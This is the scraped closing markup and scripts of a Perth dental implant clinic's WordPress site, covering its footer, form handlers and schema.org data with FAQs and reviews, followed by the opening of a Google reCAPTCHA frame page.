				width: 30%; /* Could be more or less, depending on screen size */
			}
		}

		/* The Close Button */
		.close {
			color: #aaa;
			float: right;
			font-size: 28px;
			font-weight: bold;
		}

		.close:hover,
		.close:focus {
			color: black;
			text-decoration: none;
			cursor: pointer;
		}

		button.button {
			background:none;
			border-top:none;
			border-right:none;
			border-left:none;
			border-bottom:#02274a 1px solid;
			padding:0 0 3px 0;
			font-size:16px;
		}

		button.button:hover {
			border-bottom:#a99567 1px solid;
			color:#a99567;
		}
	</style>

			<footer>
			<section class="footer-top" style="">
				
				<div class="container">
					
					<div class="ft-address">
						<a href="https://www.perthdentalimplantcentre.com.au" class="ft-logo">
							<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo.png" alt="Perth Dental Implant Centre Logo" />
						</a>
						<p style="color: #5EC2DE;"></p>
												
						<p style="color: #5EC2DE"></p>
						
						<p style="color: #5EC2DE">Applecross</p>
						<p><a href="https://www.google.com/maps/place/729+Canning+Hwy,+Applecross+WA+6153,+Australia/@-32.023776,115.8279938,17z/data=!3m1!4b1!4m6!3m5!1s0x2a32a340437ec92d:0xa8c2331fa7329f65!8m2!3d-32.0237806!4d115.8305687!16s%2Fg%2F11c1cq4899?hl=en&authuser=2&entry=ttu&g_ep=EgoyMDI1MDgyNS4wIKXMDSoASAFQAw%3D%3D" target="_blank" rel="nofollow noopener">729 Canning Highway, Applecross, WA 6153</a></p>
                     <p><a href="tel:1300108133">1300 108 133</a>
                      <a href="mailto:contact@perthdentalimplantcentre.com.au">contact@perthdentalimplantcentre.com.au</a>
                      </p>						
					</div>
					
				</div>
				
				<p><iframe style="border: 0px currentColor; width: 100%;" title="Google map" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3382.680175985185!2d115.8279937765122!3d-32.023776025878014!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2a32a340437ec92d%3A0xa8c2331fa7329f65!2s729%20Canning%20Hwy%2C%20Applecross%20WA%206153%2C%20Australia!5e0!3m2!1sen!2sin!4v1756716590654!5m2!1sen!2sin" height="480" allowfullscreen="allowfullscreen"></iframe></p>
 
			</section>
			<section class="footer-bottom">
				<div class="container">
					<div class="footer_into_txt">
						Any surgical or invasive procedure carries risks. Before proceeding, you should seek a second opinion from an appropriately qualified health practitioner.					</div>
					<div class="ft-btm-lft">
													<div class="widget-content">			<div class="textwidget"><ul>
<li><a href="https://www.perthdentalimplantcentre.com.au/site-map/">Site Map</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/contact/">Contact</a></li>
<li><a href="https://www.perthdentalimplantcentre.com.au/privacy-policy/">Privacy Policy</a></li>
<li>© 2021 Perth Dental Implant Centre</li>
<li>Website by <a href="https://www.isolutionstechnology.com.au/" target="_blank" rel="nofollow noopener">iST</a></li>
</ul>
</div>
		</div>											</div>
					<div class="ft-btm-rgt">
						<ul>
																								<li>
										<a href="https://www.facebook.com/perthdentalimplantcentre/" target="_blank" rel="nofollow noreferrer noopener">
											<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/s-facebook.png" alt="Social Icon" />
										</a>
									</li>
																	<li>
										<a href="https://www.instagram.com/perthdentalimplantcentre/" target="_blank" rel="nofollow noreferrer noopener">
											<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/s-instagram.png" alt="Social Icon" />
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/@perthdentalimplantcentre" target="_blank" rel="nofollow noreferrer noopener">
											<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/s-youtube.png" alt="Social Icon" />
										</a>
									</li>
																					</ul>
					</div>
				</div>
			</section>
			<button  class="scroll-up" rel="nofollow noreferrer noopener">
				<img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/back-top-btn.svg" alt="Top" />
			</button>
		</footer>
			<div id="gen_modalOne" class="gen_modal">
		<div class="modal-content msg_popudata">
			<div class="contact-form">
				<p><strong>Now Open in Applecross!</strong></p>
<p>We&#8217;re excited to announce that we have moved to a brand-new home at <strong>729 Canning Highway, Applecross!</strong></p>
<p>We can&#8217;t wait to welcome you!</p>
				<a class="close_gen">OK</a>
			</div>
		</div>
	</div>


	<script >
		jQuery(document).ready(function() {
			if(localStorage.getItem('popState_gen') != 'shown6'){
				jQuery(".gen_modal").show();
				localStorage.setItem('popState_gen','shown6');
			}
			jQuery('.close_gen').click(function(e){
				jQuery(this).closest(".gen_modal").hide();
				localStorage.setItem('popState_gen','shown6');
			});
		});
	</script>
<!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/perth-dental\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script >
jQuery(".category_search").keyup(function(){
	jQuery.ajax({
        url: 'https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php',
        type: 'post',
        data: { action: 'data_fetch', keyword: jQuery('#keyword').val(), cat:jQuery('#categry').val() },
        success: function(data) {
            jQuery('#datafetch').html( data );
			//jQuery('#keyword').val(search_data);
			$("#keyword").focus();
        }
    });
});

function fetch1(){

			jQuery.ajax({
				url: 'https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php',
				type: 'post',
				data: { action: 'data_fetch1', keyword: jQuery('#keyword').val() },
				success: function(data) {
					var search_data= jQuery('#keyword').val()
			//alert('search_data');
			jQuery('#datafetchh').html( data );
			//jQuery('#keyword').val(search_data);
			$("#keyword").focus();

		}
	});

		}

jQuery("#cat_val").click(function(){
	var go_to_url = 'https://www.perthdentalimplantcentre.com.au/blog/';
	window.location.href = go_to_url;
});


</script>

<!-- Instagram Feed JS -->
<script >
var sbiajaxurl = "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php";
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.perthdentalimplantcentre.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe" id="google-recaptcha-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script >
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script src="//rum-static.pingdom.net/pa-6875d8e55c6a700012000881.js" async></script>
<script>
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if(event.detail.contactFormId == '1589') {
			window.location.href = 'https://www.perthdentalimplantcentre.com.au/thank-you/';
		}else if(event.detail.contactFormId == '3850') {
			window.location.href = 'https://www.perthdentalimplantcentre.com.au/online-referral-confirmation/';
		}
	}, false );
</script>

	<script src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.magnific-popup.min.js"></script>
	<script src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/scrollreveal.js"></script> 
	<script  src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/slick.js"></script>
	<script  src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.sticky-kit.js"></script>
	<script  src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.nice-select.min.js"></script>
	<script  src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/custom.js"></script>
	<script  src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/Menu.js"></script>
	<script>
		if (jQuery("#zip-LP").length > 0) {
			var myscript = document.createElement('script');
			myscript.setAttribute('src','https://d3k1w8lx8mqizo.cloudfront.net/lib/js/zm-widget-js/dist/zipmoney-widgets-v1.min.js');
			document.head.appendChild(myscript);
		}
		jQuery(document).ready(function(){
			jQuery(document).on('click','.scroll_link',function(){
				var finaldataurl = jQuery(this).data("id");
				jQuery('html,body').animate({scrollTop: jQuery("."+finaldataurl).offset().top - 280},'slow');
			});
			if(jQuery("body").hasClass("page-id-1037") || jQuery("body").hasClass("page-id-1039") || jQuery("body").hasClass("page-id-6022")){
				if(jQuery("body").hasClass("page-id-1037")){
					jQuery("#wpforms-2138-field_15_1").attr("checked","checked");
					jQuery("#wpforms-2138-field_15_2").removeAttr("checked");
					jQuery("#wpforms-2138-field_15_3").removeAttr("checked");
				}else if(jQuery("body").hasClass("page-id-1039")){
					jQuery("#wpforms-2138-field_15_1").removeAttr("checked");
					jQuery("#wpforms-2138-field_15_2").attr("checked","checked");
					jQuery("#wpforms-2138-field_15_3").removeAttr("checked");
				}else if(jQuery("body").hasClass("page-id-6022")){
					jQuery("#wpforms-2138-field_15_1").removeAttr("checked");
					jQuery("#wpforms-2138-field_15_2").removeAttr("checked");
					jQuery("#wpforms-2138-field_15_3").attr("checked","checked");
				}
			}
		});
		jQuery(window).load(function(){
			jQuery('.popup_img').magnificPopup({type: 'image',mainClass: 'mfp-with-zoom',gallery:{enabled:true},zoom: {enabled: true,duration: 300,easing: 'ease-in-out',opener: function(openerElement) {return openerElement.is('img') ? openerElement : openerElement.find('img');}}
		});
		});
		jQuery("#side_bar").stick_in_parent();
		jQuery(".about-right").stick_in_parent();
		jQuery(".about-right ul li a").click(function(evn){
			jQuery(document).on("scroll", onScroll);
			evn.preventDefault();
			var target = jQuery(this.hash);
			var targetOffset = target.offset().top;
			jQuery('html,body').animate({scrollTop:targetOffset - 0}, 1000);
			return false;
		});
		jQuery(".scroll-up").click(function(){
			jQuery('html, body').animate({scrollTop: jQuery("body").offset().top}, 2000);
		});
		function scrl_dwn(){
			if(jQuery(window).width() <= 680 ){
				jQuery('html, body').animate({scrollTop: jQuery("#scrl_welcome_dwn_id").offset().top - 100}, 2000);
			}else{
				jQuery('html, body').animate({scrollTop: jQuery("#scrl_welcome_dwn_id").offset().top - 170}, 2000);
			}
		}
		jQuery(".button").on("click", function() {
			var modal = jQuery(this).data("modal");
			jQuery(modal).show();
		});
		jQuery(".modal").on("click", function(e) {
			var className = e.target.className;
			if(className === "modal" || className === "close"){
				jQuery(this).closest(".modal").hide();
			}
		});
		jQuery(document).ready(function() {
			jQuery('input[type="text"]').keyup(function(e){
				if(e.keyCode == 27) {
					jQuery(this).val('');
				}
			});
		});
		function onkeypressed(evt, input) {
			var code = evt.charCode || evt.keyCode;
			if (code == 27) {
				input.value = '';
			}
		}
		function copyToClipboard(element) {
			var $temp = jQuery("<input>");
			jQuery("body").append($temp);
			$temp.val(jQuery(element).text()).select();
			document.execCommand("copy");
			$temp.remove();
		}
		var my_repeater_field_post_id = 3411;
		var my_repeater_field_offset = 1;
		var my_repeater_field_nonce = '40fadd7610';
		var my_repeater_ajax_url = 'https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php';
		var my_repeater_more = true;
		function my_repeater_show_more() {
			jQuery.post(
				my_repeater_ajax_url, {
					'action': 'my_repeater_show_more',
					'post_id': my_repeater_field_post_id,
					'offset': my_repeater_field_offset,
					'nonce': my_repeater_field_nonce
				},
				function (json) {
					jQuery('#photo-gallery .video-gallery').append(json['content']);
					my_repeater_field_offset = json['offset'];
					if (!json['more']) {
						jQuery('#gallery-load-more').css('display', 'none');
					}
				},
				'json'
				);
		}
		jQuery("#auto_search").keyup(function(e){
			jQuery("#cnt_result").text(jQuery('.faqitem:visible').length + " Results");
			if (e.keyCode == 27) { jQuery("#auto_search").val('');}
			var searchValue = jQuery(this).val() , count = 0;
			jQuery('.faqitem').each(function(){    
				if(jQuery(this).text().search(new RegExp(searchValue, "i")) < 0) {
					jQuery(this).fadeOut();
				}else{
					jQuery(this).show();
					count++;
				}
			});  
			setTimeout(function(){ 
				var numrelated= jQuery('.faqitem:visible').length;
				var CountResult = (numrelated > 1) ? " Results" : " Result";    
				jQuery("#cnt_result").text(numrelated+CountResult);
			}, 1000);
		});
		jQuery(document).ready(function(){
			jQuery( ".ebook_form" ).submit(function( event ) {
				var ebook_fname = jQuery(".ebook_fname").val();
				var ebook_lname = jQuery(".ebook_lname").val();
				var ebook_email = jQuery(".ebook_email").val();
				var ebook_phone = jQuery(".ebook_phone").val();
				var ebook_radio = jQuery('input[name=ebook_radio]:checked').val();
				var ebook_availability = jQuery('input[name=ebook_availability]:checked').val();
				if(ebook_fname == "" && ebook_lname == "" && ebook_email == "" && ebook_phone == "" && ebook_radio == "" && ebook_radio == ""){
					jQuery(".que_txt_error").html("<span style='padding-bottom:20px;display: block;'>All the fields are required.</span>");
					return false;
				}else if(typeof ebook_availability == "undefined"){
					jQuery(".que_txt_error").html("<span style='padding-bottom:20px;display: block;'>Availability field is required.</span>");
					return false;
				}else{
					jQuery(".loading_img").show();
					var newCustomerForm = jQuery( ".ebook_form").serialize()+"&action=get_ebook_data";
					jQuery.ajax({
						type: "post",
						url: "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php",
						data: newCustomerForm,
						success: function(msg){
							jQuery(".e_book_fname_data").val(ebook_fname);
							jQuery(".e_book_lname_data").val(ebook_lname);
							jQuery(".e_book_name_data").val(ebook_fname+" "+ebook_lname);
							jQuery(".e_book_email_data").val(ebook_email);
							jQuery(".e_book_mobile_data").val(ebook_phone);
							jQuery(".e_book_callback_data").val(ebook_radio);
							jQuery("#subForm_submit").trigger("click");
						}
					});
				}
				return false;
			}); 
			jQuery( ".dwn_form" ).submit(function( event ) {
				var ebook_fname = jQuery(".ebook_fname").val();
				var ebook_lname = jQuery(".ebook_lname").val();
				var ebook_email = jQuery(".ebook_email").val();
				var ebook_phone = jQuery(".ebook_phone").val();
				var ebook_radio = jQuery('input[name=ebook_radio]:checked').val();
				var ebook_availability = jQuery('input[name=ebook_availability]:checked').val();
				if(ebook_fname == "" && ebook_lname == "" && ebook_email == "" && ebook_phone == "" && ebook_radio == ""){
					jQuery(".wpcf7-response-output4").html("<span style='padding-bottom:20px;display: block;'>All the fields are required.</span>");
					return false;
				}else if(typeof ebook_availability == "undefined"){
					jQuery(".que_txt_error").html("<span style='padding-bottom:20px;display: block;'>Availability field is required.</span>");
					return false;
				}else{
					jQuery(".loading_img").show();
					var newCustomerForm = jQuery( ".dwn_form").serialize()+"&action=get_ebook_data2";
					jQuery.ajax({
						type: "post",
						url: "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php",
						data: newCustomerForm,
						success: function(msg){
							jQuery(".e_book_fname_data").val(ebook_fname);
							jQuery(".e_book_lname_data").val(ebook_lname);
							jQuery(".e_book_name_data").val(ebook_fname+" "+ebook_lname);
							jQuery(".e_book_email_data").val(ebook_email);
							jQuery(".e_book_mobile_data").val(ebook_phone);
							jQuery(".e_book_callback_data").val(ebook_radio);
							jQuery("#subForm_submit").trigger("click");
						}
					});
				}
				return false;
			});
			var dataurl = window.location.href;
			var finaldataurl = dataurl.split("#");
			if(typeof finaldataurl[1] != "undefined"){
				if(finaldataurl[1] == "sec2"){
					jQuery('html,body').animate({scrollTop: jQuery("."+finaldataurl[1]).offset().top -150 },'slow');
				}else{
					jQuery('html,body').animate({scrollTop: jQuery("."+finaldataurl[1]).offset().top - 300},'slow');
				}
			}
		});
		jQuery(function() {
			jQuery('.ebook_phone').on('keypress', function(e) {
				if ( e.which == 46 || e.which == 8 ) {}else {
					if (e.which < 48 || e.which > 57 ) {
						return false;
					}   
				}
			});
			jQuery('#wpforms-2138-field_9').on('keypress', function(e) {
				if ( e.which == 46 || e.which == 8 ) {}else {
					if (e.which < 48 || e.which > 57 ) {
						return false;
					}   
				}
			});
			
		});
		jQuery('.menu-icon').click(function(){
			jQuery('.mo_menu').addClass('active');
			jQuery('.main').addClass('active');
			jQuery('.full-back-mnu').addClass('active');
		});
		jQuery('.sidemenu_close').click(function(){
			jQuery('.mo_menu').removeClass('active');
			jQuery('.main').removeClass('active');
			jQuery('.full-back-mnu').removeClass('active');
		});
		jQuery(".sideMenu ul li .mob_dropdown").click(function(){
			jQuery(this).toggleClass("active");
			jQuery(this).closest('li').siblings().find('.mob_dropdown').removeClass('active').next('ul').slideUp(350);
			jQuery(this).siblings('.inner-menu').slideToggle(700)
		});
	</script>
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Dentist",
		"name": "PerthDentalImplantCentre",
		"image": "https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo-1.png",
		"@id": "https://www.perthdentalimplantcentre.com.au/",
		"url": "https://www.perthdentalimplantcentre.com.au/",
		"telephone": "(08) 9495-7999",
		"address": {
		"@type": "PostalAddress",
		"streetAddress": "Suite 2, Victoria House, 734 Albany Highway",
		"addressLocality": "Kelmscott",
		"addressRegion": "WA",
		"postalCode": "6111",
		"addressCountry": "AU"
	},
	"geo": {
	"@type": "GeoCoordinates",
	"latitude": -32.119266,
	"longitude": 116.016552
} ,
"sameAs": [
"https://www.facebook.com/perthdentalimplantcentre/",
"https://www.instagram.com/perthdentalimplantcentre/"
] 
}
</script>
<script type="application/ld+json">{
	"@context": {
	"@vocab": "http://schema.org/"
},
"@graph": [
{
	"@type": "Dentist",
	"additionalType": "Perth Dental Implant Centre",
	"areaServed": {
	"@type": "GeoCircle",
	"name": "Perth Dental Implant Centre",
	"geoMidpoint": {
	"@type": "GeoCoordinates",
	"postalCode": "6111",
	"latitude": "-32.119266",
	"longitude": "116.016552",
	"description": "Perth Dental Implant Centre",
	"name": "Perth Dental Implant Centre"
},
"description": "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today. "
},
"image": {
"@type": "ImageObject",
"name": "Perth Dental Implant Centre",
"url": "https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2015/03/dr-david-norcross.jpg",
"height": "670px",
"width": "500px"
},
"parentOrganization": {
"@id": "/g/1v9nkdq_",
"url" : "https://www.perthdentalimplantcentre.com.au/dental-implants-perth/"
},
"name" : "Dental Implants Perth",
"priceRange" : "$",
"currenciesAccepted": "AUD",
"address": {
"@type" : "PostalAddress",
"streetAddress": "2915 Albany Highway",
"addressLocality": "Kelmscott",
"addressRegion": "WA",
"postalCode": "6111",
"telephone" : "(08) 9495-7999"
},
"sameAs" : ["https://www.google.com/maps?cid=5545691429821100520","https://g.page/PDIC-kelmscott?share","https://www.facebook.com/perthdentalimplantcentre/"],
"openingHours": [ "Mo-Thr 08:00-17:00 Fr-Sa 08:00-15:00" ],
"description" : "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today.",
"hasmap" : "https://www.google.com/maps/place/Perth+Dental+Implant+Centre+-+Kelmscott/@-32.1192516,116.0145863,17z/data=!4m12!1m6!3m5!1s0x0:0x4cf640f91c6a31e8!2sPerth+Dental+Implant+Centre+-+Kelmscott!8m2!3d-32.1192386!4d116.0168636!3m4!1s0x0:0x4cf640f91c6a31e8!8m2!3d-32.1192386!4d116.0168636",
"serviceArea": {
"@type": "GeoCircle",
"name": "Perth Dental Implant Centre",
"geoMidpoint": {
"@type": "GeoCoordinates",
"postalCode": "6111",
"latitude": "-32.119266",
"longitude": "116.016552",
"description": "Dental Implants Perth",
"name": "Perth Dental Implant Centre"
},
"description": "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today."
}
}
]
}
</script>
<script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "FAQPage",
	"mainEntity": [{
	"@type": "Question",
	"name": "What is the experience of the dentist placing your dental implant?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "Did you know that the placement of dental implants is not taught to dentists at university and they have to undergo further training to learn how to do this? At Perth Dental Implant Centre, our principle dentist, Dr. David Norcross, has completed extensive further training in dental implants and our clinic is dedicated to performing dental implant treatments. When done well, dental implants can be a very successful treatment, but when done incorrectly the results can be catastrophic. It’s important that your dentist has the right qualifications & experience."
}
}, {
"@type": "Question",
"name": "What dental implant is being used in your mouth?",
"acceptedAnswer": {
"@type": "Answer",
"text": "There are hundreds of different manufacturers of dental implants which differ in cost and quality. Some of the implants used overseas are not licensed for use in Australia and some can even be low-quality copies."
}
}, {
"@type": "Question",
"name": "Will I need a temporary tooth while the dental implant heals?",
"acceptedAnswer": {
"@type": "Answer",
"text": "There may be a period of time when we need to leave the dental implant to heal before we can make the final tooth/teeth. We’re able to provide you with a number of different temporary tooth options with different costs."
}
},
{
	"@type": "Question",
	"name": "What are the sedation options if I’m nervous or have a complex procedure?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "Many of our patients have dental implants placed following a simple local anaesthetic injection. However, some patients would prefer to sleep through the procedure. We can perform any tooth extraction and/or implant placement under IV sedation or full general anaesthetic. For those with private health insurance hospital cover, the cost of the anaesthetist and hospital will be fully covered (no gap). You may just have a hospital excess to pay depending on your policy. For those without private health insurance, we have very competitive rates for IV sedation with our visiting GP anaesthetist, some of which may be covered by Medicare."
}
},
{
	"@type": "Question",
	"name": "What is involved in the new keyhole method?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "A new way we are placing dental implants is using computer guided 3D printed guides. This allows us to place dental implants using “keyhole” surgery. This can make the process much less invasive, quicker and safer."
}          
},
{
	"@type": "Question",
	"name": "How much does a dental implant cost and why is there such a variety in cost?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "Dental implants are not just something we can pluck off a shelf in a shop that have a fixed price. In the same way that your teeth are unique to you, we have to develop a dental implant plan that perfectly meets your needs, both financially and to give you the very best possible result for the long term. This means that the process and the time that it takes will vary from person to person. Therefore, it can be very difficult for us to provide an “off the shelf” cost. We need to see you in person to assess those factors to then be able to provide you with an appropriate cost."
}
},  
{
	"@type": "Question",
	"name": "Is your missing tooth at the front of your mouth or the back of your mouth?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "The amount and quality of bone into which we can place a dental implant is different in each part of the mouth. For example, the bone at the front of the mouth can be much thinner which means a more complex treatment may be required to achieve a successful result. Teeth at the front of the mouth may be much more visible when the patient smiles which can also make the treatment more complex. At the back of the mouth there may be more available bone and less need for an aesthetic outcome, making the treatment far simpler. Following a 3D bone scan we can fully assess your circumstances and come up with a unique treatment plan for the best results."
}
},  
{
	"@type": "Question",
	"name": "Do you need a 3D bone scan to assess if you are a suitable candidate for a dental implant?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "To accurately check if you have enough bone available to place dental implants, we take a detailed 3D xray known as a CBCT scan. This is similar to a CT scan but with a much lower dose of radiation. This shows us exactly how much bone you have and where vital structures such as nerves, the sinuses and other tooth roots are. We can then ensure that when placing the implant there is no risk of the implant damaging these structures. We believe that a dental implant should not be placed without first carefully assessing a 3D bone scan. At the Perth Dental Implant Centre, we have in-house 3D scanners at both of our clinics and can tell you on the day of your consultation, saving you time and money."
}
}]
}
</script>
<script type="application/ld+json">
	{
		"@context": "https://schema.org/",
		"@type": "product",
		"brand": {
		"@type": "Organization",
		"name": "Perth Dental Implant Centre"
	},  
	"name": "Dental Implants",
	"SKU": "dental-implants-perth",
	"MPN": "dental-implants-perth",
	"description": "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today.",
	"image": "https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2015/03/single-tooth-replacement.png",
	"sameAs" : "https://www.wikidata.org/wiki/Q143680",
	
	"review": [{
	"@type": "Review",
	"reviewRating": {
	"@type": "Rating",
	"ratingValue": "5"
},
"author": {
"@type": "Person",
"name": "Alicia"
},
"reviewBody": "Would recommend for wisdom teeth removals! Wisdom teeth surgeries are once in a lifetime. I contemplated on taking them out for ages, and when I finally decided to, I was nervous and worried as everyone around me told me all these things about pain and potential infections. Dr Dave Norcross and his team did such an amazing job that I was left waiting for days for any pain to kick in but experienced no pain at all. Didnt even need to use codeine. All I felt was a little swelling but no pain or complications. It was such an easy and smooth experience from start to finish. Really appreciated the phone call after the surgery to check in. Thanks for everything!"
},{
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": "5"
},
"author": {
"@type": "Person",
"name": "Peter Butt"
},
"reviewBody": "Perth Dental Implant Centre have just given me a new smile! I certainly recommend them without hesitation. They were fantastic and looked after me all the way. I am extremely happy with the result."
}],


"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"bestRating": "5",
"ratingCount": "123"
},
"offers": {
"@type": "Offer",
"url": "https://dentistellenbrook.com.au/dental-implants-perth-costs/",
"priceCurrency": "AUD",
"price": "3999.00",
"priceValidUntil": "2021-11-05",
"itemCondition": "https://schema.org/NewCondition",
"availability": "https://schema.org/InStock",
"offeredBy": {
"@type": "Organization",
"name": "Perth Dental Implant Centre"
}
}
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"028d833d42f047018793ab7c091ca8ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe&co=aHR0cHM6Ly93d3cucGVydGhkZW50YWxpbXBsYW50Y2VudHJlLmNvbS5hdTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z22fafnvtxwi
body_size: 48237
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
